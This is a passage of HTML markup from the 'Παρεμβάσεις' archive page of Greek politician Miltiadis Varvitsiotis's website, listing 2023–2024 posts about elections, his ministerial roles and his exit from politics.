			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-1684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1684"><a>English</a>
<ul class="sub-menu">
	<li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1685"><a href="https://mvarvitsiotis.gr/bio">Bio</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686"><a href="https://mvarvitsiotis.gr/contact-us/">Contact Us</a></li>
	<li id="menu-item-1687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1687"><a href="https://mvarvitsiotis.gr/">Speeches in English</a></li>
</ul>
</li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://mvarvitsiotis.gr/epikoinonia/">Επικοινωνία</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957"><a href="http://old.mvarvitsiotis.gr">Παλιά Έκδοση</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://mvarvitsiotis.gr/" title="Μιλτιάδης Βαρβιτσιώτης" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png" class="logo-image" alt="Μιλτιάδης Βαρβιτσιώτης" srcset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png ,https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo@2x.png 2x" width="1105" height="315"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://mvarvitsiotis.gr/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Παρεμβάσεις</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Παρεμβάσεις</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="16">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/" class="image-link media-ratio ratio-16-9" title="Δεν υπάρχουν ισόβιοι πολιτικοί"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-300x228.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1024x778.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-768x583.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1200x911.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/paremvaseis/sinentefkseis/" class="category term-color-34" rel="category">Συνεντεύξεις</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/">Δεν υπάρχουν ισόβιοι πολιτικοί</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-28T18:51:35+03:00">28 January 2024</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/paremvaseis/sinentefkseis/" class="category term-color-34" rel="category">Συνεντεύξεις</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Κύριε Βαρβιτσιώτη, γιατί αποφασίσατε να αποχωρήσετε από την πολιτική τώρα, καθώς πριν από μόλις 7 μήνες ήσασταν υποψήφιος βουλευτής; Η&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/ipourgos-naftilias-aigaiou/" class="category term-color-42" rel="category">Υπουργός Ναυτιλίας και Αιγαίου</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/ipourgos-naftilias-aigaiou/" class="category term-color-42" rel="category">Υπουργός Ναυτιλίας και Αιγαίου</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Η δολοφονία του Αντώνη Καργιώτη από μέλη του πληρώματος στο Blue Horizon μας έχει συγκλονίσει όλους. Κανείς δεν μπορεί να&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>«Στόχος μας είναι να πείσουμε τους πολίτες που μας ψήφισαν την προηγούμενη Κυριακή να έρθουν στην επόμενη κάλπη και να&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>«Ο λαός έστειλε σαφές μήνυμα ότι θέλει σταθερότητα» και ότι «εμπιστεύεται την πολιτική μας», γεγονός που φαίνεται και από τη&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/paremvaseis/ditiki-athina/" class="category term-color-45" rel="category">Δυτική Αθήνα</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/paremvaseis/ditiki-athina/" class="category term-color-45" rel="category">Δυτική Αθήνα</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Το εκλογικό του δικαίωμα άσκησε σήμερα το μεσημέρι ο Αναπληρωτής Υπουργός Εξωτερικών και Υποψήφιος Βουλευτής Δυτικού Τομέα Αθηνών της Νέας&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/" class="image-link media-ratio ratio-16-9" title="Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή "><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-768x430.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/">Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T15:02:36+03:00">19 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>«Θέλουμε την Κυριακή το βράδυ να μην υπάρχει καμία αμφισβήτηση για το ποιον επιλέγει ο ελληνικός λαός στο τιμόνι της&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-kyvernisi-eidikou-skopou-tou-syriza-einai-mia-kinisi-apelpisias/" class="image-link media-ratio ratio-16-9" title="Η κυβέρνηση ειδικού σκοπού του ΣΥΡΙΖΑ είναι μια κίνηση απελπισίας"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-450x253.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-300x169.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-1024x576.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-768x432.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-1536x864.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-1200x675.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk.jpg 1600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/polimesa/tileoptika-video/" class="category term-color-37" rel="category">Τηλεοπτικά-Video</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-kyvernisi-eidikou-skopou-tou-syriza-einai-mia-kinisi-apelpisias/">Η κυβέρνηση ειδικού σκοπού του ΣΥΡΙΖΑ είναι μια κίνηση απελπισίας</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-17T18:39:27+03:00">17 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/polimesa/tileoptika-video/" class="category term-color-37" rel="category">Τηλεοπτικά-Video</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>«Η κυβέρνηση ειδικού σκοπού που προτείνει ο ΣΥΡΙΖΑ είναι μια κίνηση απελπισίας, που έρχεται μετά από άλλες δύο προτάσεις για&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/apechthanomai-ton-laikismo-i-diafora-mitsotaki-me-tsipra-einai-chaotiki/" class="image-link media-ratio ratio-16-9" title="Απεχθάνομαι τον λαϊκισμό &#8211; Η διαφορά Μητσοτάκη με Τσίπρα είναι χαοτική"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Screenshot-19-450x231.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Screenshot-19-450x231.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Screenshot-19-300x154.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Screenshot-19-150x77.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Screenshot-19.png 684w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/apechthanomai-ton-laikismo-i-diafora-mitsotaki-me-tsipra-einai-chaotiki/">Απεχθάνομαι τον λαϊκισμό &#8211; Η διαφορά Μητσοτάκη με Τσίπρα είναι χαοτική</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-16T15:06:28+03:00">16 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>«Όταν έδινα μάχες στις Βρυξέλλες, τις έδινα και για τη Δυτική Αθήνα», τονίζει ο Αναπληρωτής Υπουργός Εξωτερικών και Υποψήφιος Βουλευτής&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/pame-mazi-na-kanoume-ti-dytiki-athina-galazia/" class="image-link media-ratio ratio-16-9" title="Πάμε μαζί να κάνουμε τη Δυτική Αθήνα γαλάζια!"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-450x300.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1024x682.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-768x512.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1536x1023.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1200x800.jpeg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1.jpeg 1600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

